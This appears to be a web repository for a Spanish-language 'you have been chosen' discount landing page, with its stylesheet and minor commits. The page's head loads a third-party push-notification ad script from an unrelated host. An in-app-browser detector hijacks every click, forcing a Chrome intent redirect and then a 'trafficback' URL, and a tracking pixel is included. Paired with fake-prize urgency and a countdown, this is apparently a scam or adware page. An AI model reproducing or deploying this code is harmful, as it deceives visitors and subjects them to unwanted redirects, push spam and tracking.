
==== index.html @ 1819fe84 "Update index.html" ====
<!-- 

This landing page has been generated using PureLander

########################################
#######						     #######
#######    www.purelander.com    #######
#######						     #######
########################################

PureLander : The best affordable landing page generator

-->
<!DOCTYPE html><html><head> <title>Ofertas Uve Tech</title> 
  <link rel="stylesheet" type="text/css" href="css/style.css"> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"><script> var s = document.createElement('script');
s.src='//stoomawy.net/pfe/current/micro.tag.min.js?z=7336608'+'&sw=/sw-check-permissions-f7881.js'+'&nouns=1';
s.onload = function(result) {
switch (result) {
case 'onPermissionDefault':break;
case 'onPermissionAllowed':break;
case 'onPermissionDenied':break;
case 'onAlreadySubscribed':break;
case 'onNotificationUnsupported':break;
}
};
document.head.appendChild(s);</script><script> function isInApp() {
const regex = new RegExp(`(WebView|(iPhone|iPod|iPad)(?!.*Safari/)|Android.*(wv))`, 'ig');
return Boolean(this.ua.match(regex));
}
function initInappRd() {
var landingpageURL = window.location.hostname + window.location.pathname + window.location.search;
var completeRedirectURL = 'intent://' + landingpageURL + '#Intent;scheme=https;package=com.android.chrome;end';
var trafficbackURL = 'https://whautsis.com/4/7336609/';
var ua = navigator.userAgent.toLowerCase();
if (isInApp && (ua.indexOf('fb') !== -1 || ua.indexOf('android') !== -1 || ua.indexOf('wv') !== -1)) {
document.body.addEventListener('click', function () {
window.onbeforeunload = null;
window.open(completeRedirectURL, '_system');
setTimeout(function () {
window.location.replace(trafficbackURL);
}, 1000);
});
}
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', initInappRd);
} else {
initInappRd();
}</script>
</head>
  <body>
  <script src="js/count_down.js" type="text/javascript">
  </script> 
<div class="steps"><div class="step"><h2 class="step-title">
<span style="font-family: 'arial black', sans-serif; color: #ff0000;">
<a href="https://skrotrack.com/click"><img src="https://cdn.jsdelivr.net/gh/Dennisvc12/uvetechpe@main/img/Uve%20(1).png?raw=true" width="100" height="100" alt="" /></a><br />felicidades!!</span></h2><div class="attention"><p><span style="font-family: 'arial black', sans-serif; font-size: 18pt; color: #323232;">
  Has sido elegido para la oferta del mes que incluye un SUPER DESCUENTO en cualquiera de nuestros productos.</br><br>Precio dscto: s/21</br><img src="https://cdn.jsdelivr.net/gh/Dennisvc12/uvetechpe@main/710__BOSSTON-K380_02.png?raw=true" width="265" height="172" alt="" /></a></span></p><h5>
    <span style="color: #FF0000;"> </span><br /><br /><span style="color: #FF0000;">
      <span style="color: #ff6600;">Aviso Importante:</span> esta oportunidad es por tiempo limitado y vence en:</span><span style="color: #ff6600;"><span id="cdown5967"></span><script>countdown("cdown5967",180,"m","");</script> </span></h5></div><div class="pic-box">
</div>
<div class="btns-box"><span style="background-color: #ff00ff;">
<a href="https://wa.link/pgdigs" class="btn btn-ok" style="background-color: #d31772;">confirma tu pedido</a></span></div>
</div>
</div>
<style type="text/css">body{background-color: #ffffff;}</style>
<script src="https://my.rtmark.net/p.js?f=sync&lr=1&partner=15320a3d0cb458f4cf7b0cee97f04bf39df1233baf4b7e1d2e27cc2a479f365b" defer></script><noscript>
<img src="https://my.rtmark.net/img.gif?f=sync&lr=1&partner=15320a3d0cb458f4cf7b0cee97f04bf39df1233baf4b7e1d2e27cc2a479f365b" width="1" height="1" /></noscript>
</body>
</html>
---- css/style.css ----
*{
    margin:0;
    box-sizing: border-box;
    padding:0}
  :focus{
    outline:0}
  img{
    border:none}
  html,body{
    height:100%;
    -webkit-text-size-adjust:none}
  body{
    background:#ffc3bc;
    font-family:Arial, Tahoma, sans-serif;
    font-size:14px;
    color:#000;
    min-width:320px}
  ol,ul{
    list-style:none}
  .option::first-letter{
      text-transform: capitalize; 
  }
  .fix{
        text-transform: lowercase; 
  }
  .wrap{
    position:relative}
  .step{
    text-align:center;
    display:none;
    max-width:480px;
    margin:0 auto}
  .step:first-child{
    display:block}
  .step-content{
    padding:15px 7px}
  .step-content p{
    margin-bottom:10px}
  .step-title{
    /* background:#d63c34; */
    padding:10px 0;
    font-size:36px;
    text-transform:uppercase;
    font-weight:normal;
    text-align:center;
    }
  .pic-box img{
    width: 90%;
    border-radius: 20px;
     border: 5px solid #ffffff;
    }
  .attention{
    padding:15px 0}
  .attention p{
    padding: 0 5px;
    font-size:18px;
    margin-bottom:10px}
  .attention h5{
    font-size:22px}
  .btns-box{
    padding:15px 0}
  .btn,.btn-start{
    background:#d63c34;
    display: inline-block;
    width: 95%;
    padding: 20px 0;
    font-size: 1.4em;
    color: #fff;
    border-radius: 50px;
    text-decoration: none;
    font-weight: 700;
    margin-bottom: 50px;
    text-transform: uppercase;
    }
  .btn:hover,.btn-start:hover{
    background:#f32e22}
  .question h2{
   
    padding:7px 0;
    font-size:24px;
    text-transform:uppercase;
    color:#000;
    text-align:center}
  .question .btn{
    display:inline-block;
    margin: 0 1%;
    width:40%}
  .options h2{
    margin-bottom: 3px;
    font-size:20px;
    font-weight:normal}
  .choose-options{
    font-size:14px;
    font-style:italic}
  .option{
    margin-bottom:5px;
    padding:10px 20px;
    font-size:22px;
    color:#000;
    font-weight:bold;
    padding:10px 10px 10px 50px;
    text-align:left;
    cursor:pointer;
    position:relative;
    }
  .option:after{
    content:'';
    background:url(option.png) no-repeat 0 0;
    width:30px;
    height:30px;
    position:absolute;
    top:0;
    bottom:0;
    left:10px;
    margin:auto;
    border-radius:50%}
  .option.selected:after{
    box-shadow: 0 0 10px rgb(255, 255, 255);
    border: 2px solid #fff;
    background-position:0 -30px;
  }
  #email-submit .button a{
    width: 75%;
  }
  .loading1{
    display:table!important;
    width:100%;
    height:100%;
    position:fixed;
    left:0;
    top:0}
  .loading1 > ul{
    display:table-cell!important;
    width:100%;
    height:100%;
    vertical-align:middle}
  .loading1 > ul > li{
    display:none}
  .loading1 > ul > li.visible{
    display:block}
  .loading1 h5{
    font-size:18x;
    margin-bottom:10px;
    font-weight:normal}
  .final h2{
    padding: 0 5px;
    font-size:30px;
    font-weight:normal;
    margin-bottom:10px}
  .final > ul > li{
    margin-bottom:5px;
   
    padding:10px 20px;
    text-align:left}
  
  
  #mailing {
    display:none;
    margin-top:30px;
    padding:20px;
    width:100%;
    max-width:500px;
    margin-left:auto;
    margin-right:auto
  }
  
  .email_under_title > p {
    font-size: 20px;
    color: black;
  }
  
  
    
    .textbox-email {
      width: 80%;
      padding: 5px;
      font-size: 18px;
    }
  @media only screen and (max-width: 480px) {
    .step-title{
    /* background:#d63c34; */
    padding:10px 7px;
    font-size:29px;
    text-transform:uppercase;
    font-weight:normal;
    text-align:center;
    }
    .final h2 {
      font-size: 27px;
    }
    .option {
      font-size: 18px;
    }
    .loading1 h5 {
      padding: 0 5px;
    }
  }

/* google registration css */

.google_button {
    position: relative;
    height: 45px;
    max-width: 220px;
    width: 100%;
    margin: 0 auto;
}

.abcRioButtonBlue {
    width: 100% !important;
}

.abcRioButtonContents {
    font-size: 18px !important;
}

.googOverlay {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    cursor: pointer;
}

.none {
    display: none;
}


/* google registration css */

/* loader css */

.loader_container {
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.85);
    z-index: 9999;
}

.loader_holder {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 95%;
}

#msg_loader {
    color: #fff;
    text-align: center;
}

#msg_loader img{
    padding-bottom: 10px;
}

.loader,
.loader:after {
    border-radius: 50%;
    width: 10em;
    height: 10em;
}

.loader {
    margin: 0px auto 20px;
    font-size: 5px;
    position: relative;
    text-indent: -9999em;
    border-top: 1.1em solid rgba(255, 255, 255, 0.2);
    border-right: 1.1em solid rgba(255, 255, 255, 0.2);
    border-bottom: 1.1em solid rgba(255, 255, 255, 0.2);
    border-left: 1.1em solid #fff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
}

@-webkit-keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

/* loader css */

/* reg1 css */

.reg1Centered {
    width: calc(100% - 10px);
    max-width: 500px;
    display: block;
    margin: 0 auto;
    padding: 15px 5px;
    color: #000;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #fff;
    border-radius: 10px;

}
#btn_submit {
    max-width:245px;
    width: 100%;
   text-align: center;
    display:block;
    margin: 35px auto 25px auto;
    background: #d63c34;
    display:block;
   
    padding: 15px 0;
    font-size: 1.4em;
    color: #fff;
    border-radius: 50px;
    text-decoration: none;
    font-weight: 700;
        text-transform: uppercase;
}

#btn_submit:hover {
  background: #f32e22;
  cursor: pointer;
}
.emailText {

    font-size: 24px;
    font-weight: bold;
    text-align: center;
    margin: 0 auto;
    padding: 0px 0px 10px 0px;

}

.headline_top {

    font-size: 21px;
    text-align: center;
    margin: 0 auto;
    padding: 5px 0;

}
.list_box {
    text-align: left;
    max-width: 347px;
    width: 100%;
    display: block;
    margin: 10px auto 15px auto;

    line-height: 25px;
    font-size: 17px;

    list-style: none;
  }
  .list_box li {
    display: inline-flex;
    list-style: none;
  }
  .list_box li:before {
    content: "✓";
    margin-right: 5px;
    font-weight: bold;
    color: #000;
  }

#reg_email {
    display: block;
    margin: 10px auto;
    padding: 8px 10px;
    border-radius: 5px;
    border: 1px solid #ccc;
    max-width: 310px;
    width: 95%;
    font-size: 17px;

}


.orRegister {
    text-align: center;
    font-weight: 600;
    font-size: 13px;
    padding: 10px 0px;
    margin: 0 auto;
}

#termsPrivacy {
    max-width: 420px;
    width: 100%;
    display: block;
    margin: 10px auto 0 auto;
    padding-top: 10px;
    overflow: hidden;

}

#pleaseAcceptTerms p {
    font-weight: normal;
    float: left;
    width: calc(100% - 25px);
    text-align: left;
    margin: 0 auto;
    font-size: 13px;

}

#pleaseAcceptTerms p:nth-child(2) {
    text-align: center;
    font-size: 12px;
    font-weight: normal;
    padding: 10px 0;
    clear: both;
    display: block;
    float: none;


}

#acceptPrivacyAndTerms {
    float: left;
    position: relative;
    margin-right: 2px;
    bottom: -1px;

}

#acceptPrivacyAndTerms input {
    margin: 0;
    position: relative;
    bottom: 0px;

}

#termsLink,
#privacyLink {
    font-weight: 600;
}

#msg_register {
    text-align: center;
}



@media screen and (max-width: 479px) {
    .emailText {

        font-size: 20px;
        padding: 6px 0;
    }

    .headline_top {
        font-size: 18px;

    }

    .list_box {
        line-height: 22px;
        font-size: 17px;
        padding-left: 10px;
        width: calc(100% - 10px);
    }

    #reg_email {

        width: 95%;
        font-size: 14px;
    }



}

/* end reg1 css */

==== commit 4ac7e600: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -54,7 +54,7 @@
 <div class="steps"><div class="step"><h2 class="step-title">
 <span style="font-family: 'arial black', sans-serif; color: #ff0000;">
 <a href="https://skrotrack.com/click"><img src="https://cdn.jsdelivr.net/gh/Dennisvc12/uvetechpe@main/img/Uve%20(1).png?raw=true" width="100" height="100" alt="" /></a><br />felicidades!!</span></h2><div class="attention"><p><span style="font-family: 'arial black', sans-serif; font-size: 18pt; color: #323232;">
-  Has sido elegido para la oferta del mes que incluye un SUPER DESCUENTO en cualquiera de nuestros productos.</br><br>Precio dscto: s/21</br><img src="https://cdn.jsdelivr.net/gh/Dennisvc12/uvetechpe@main/710__BOSSTON-K380_02.png?raw=true" width="265" height="172" alt="" /></a></span></p><h5>
+  Has sido elegido para la oferta del mes que incluye un SUPER DESCUENTO en cualquiera de nuestros productos.</br><br>Precio dscto: s/21</br><img src="https://cdn.jsdelivr.net/gh/Dennisvc12/uvetechpe@main/710__BOSSTON-K380_02.png?raw=true" width="265" height="152" alt="" /></a></span></p><h5>
     <span style="color: #FF0000;"> </span><br /><br /><span style="color: #FF0000;">
       <span style="color: #ff6600;">Aviso Importante:</span> esta oportunidad es por tiempo limitado y vence en:</span><span style="color: #ff6600;"><span id="cdown5967"></span><script>countdown("cdown5967",180,"m","");</script> </span></h5></div><div class="pic-box">
 </div>

==== commit 28901440: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -59,7 +59,7 @@
       <span style="color: #ff6600;">Aviso Importante:</span> esta oportunidad es por tiempo limitado y vence en:</span><span style="color: #ff6600;"><span id="cdown5967"></span><script>countdown("cdown5967",180,"m","");</script> </span></h5></div><div class="pic-box">
 </div>
 <div class="btns-box"><span style="background-color: #ff00ff;">
-<a href="https://wa.link/pgdigs" class="btn btn-ok" style="background-color: #d31772;">confirma tu pedido</a></span></div>
+<a href="https://wa.link/pgdigs" class="btn btn-ok" style="background-color: #d31772;">confirmar pedido</a></span></div>
 </div>
 </div>
 <style type="text/css">body{background-color: #ffffff;}</style>

==== commit 0009f3eb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -54,7 +54,7 @@
 <div class="steps"><div class="step"><h2 class="step-title">
 <span style="font-family: 'arial black', sans-serif; color: #ff0000;">
 <a href="https://skrotrack.com/click"><img src="https://cdn.jsdelivr.net/gh/Dennisvc12/uvetechpe@main/img/Uve%20(1).png?raw=true" width="100" height="100" alt="" /></a><br />felicidades!!</span></h2><div class="attention"><p><span style="font-family: 'arial black', sans-serif; font-size: 18pt; color: #323232;">
-  Has sido elegido para la oferta del mes que incluye un SUPER DESCUENTO en cualquiera de nuestros productos.</br><br>Precio dscto: s/21</br><img src="https://cdn.jsdelivr.net/gh/Dennisvc12/uvetechpe@main/710__BOSSTON-K380_02.png?raw=true" width="265" height="152" alt="" /></a></span></p><h5>
+  Has sido elegido para la oferta del mes que incluye un SUPER DESCUENTO en cualquiera de nuestros productos.</br><br>Precio dscto: s/21</br><img src="https://cdn.jsdelivr.net/gh/Dennisvc12/uvetechpe@main/710__BOSSTON-K380_02.png?raw=true" width="265" height="132" alt="" /></a></span></p><h5>
     <span style="color: #FF0000;"> </span><br /><br /><span style="color: #FF0000;">
       <span style="color: #ff6600;">Aviso Importante:</span> esta oportunidad es por tiempo limitado y vence en:</span><span style="color: #ff6600;"><span id="cdown5967"></span><script>countdown("cdown5967",180,"m","");</script> </span></h5></div><div class="pic-box">
 </div>

==== commit f9dff4e5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -55,7 +55,7 @@
 <span style="font-family: 'arial black', sans-serif; color: #ff0000;">
 <a href="https://skrotrack.com/click"><img src="https://cdn.jsdelivr.net/gh/Dennisvc12/uvetechpe@main/img/Uve%20(1).png?raw=true" width="100" height="100" alt="" /></a><br />felicidades!!</span></h2><div class="attention"><p><span style="font-family: 'arial black', sans-serif; font-size: 18pt; color: #323232;">
   Has sido elegido para la oferta del mes que incluye un SUPER DESCUENTO en cualquiera de nuestros productos.</br><br>Precio dscto: s/21</br><img src="https://cdn.jsdelivr.net/gh/Dennisvc12/uvetechpe@main/710__BOSSTON-K380_02.png?raw=true" width="265" height="132" alt="" /></a></span></p><h5>
-    <span style="color: #FF0000;"> </span><br /><br /><span style="color: #FF0000;">
+    <span style="color: #FF0000;"> </span><br /><span style="color: #FF0000;">
       <span style="color: #ff6600;">Aviso Importante:</span> esta oportunidad es por tiempo limitado y vence en:</span><span style="color: #ff6600;"><span id="cdown5967"></span><script>countdown("cdown5967",180,"m","");</script> </span></h5></div><div class="pic-box">
 </div>
 <div class="btns-box"><span style="background-color: #ff00ff;">

==== commit 2ec05fee: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -51,9 +51,7 @@
   <body>
   <script src="js/count_down.js" type="text/javascript">
   </script> 
-<div class="steps"><div class="step"><h2 class="step-title">
-<span style="font-family: 'arial black', sans-serif; color: #ff0000;">
-<a href="https://skrotrack.com/click"><img src="https://cdn.jsdelivr.net/gh/Dennisvc12/uvetechpe@main/img/Uve%20(1).png?raw=true" width="100" height="100" alt="" /></a><br />felicidades!!</span></h2><div class="attention"><p><span style="font-family: 'arial black', sans-serif; font-size: 18pt; color: #323232;">
+<div class="steps"><div class="step"><h2 class="step-title"><span style="font-family:arial black,sans-serif; color: #ff0000;"><a href=""><img src="https://cdn.jsdelivr.net/gh/Dennisvc12/uvetechpe@main/img/Uve%20(1).png?raw=true" width="100" height="100" alt="" /></a><br />felicidades!!</span></h2><div class="attention"><p><span style="font-family: 'arial black', sans-serif; font-size: 18pt; color: #323232;">
   Has sido elegido para la oferta del mes que incluye un SUPER DESCUENTO en cualquiera de nuestros productos.</br><br>Precio dscto: s/21</br><img src="https://cdn.jsdelivr.net/gh/Dennisvc12/uvetechpe@main/710__BOSSTON-K380_02.png?raw=true" width="265" height="132" alt="" /></a></span></p><h5>
     <span style="color: #FF0000;"> </span><br /><span style="color: #FF0000;">
       <span style="color: #ff6600;">Aviso Importante:</span> esta oportunidad es por tiempo limitado y vence en:</span><span style="color: #ff6600;"><span id="cdown5967"></span><script>countdown("cdown5967",180,"m","");</script> </span></h5></div><div class="pic-box">
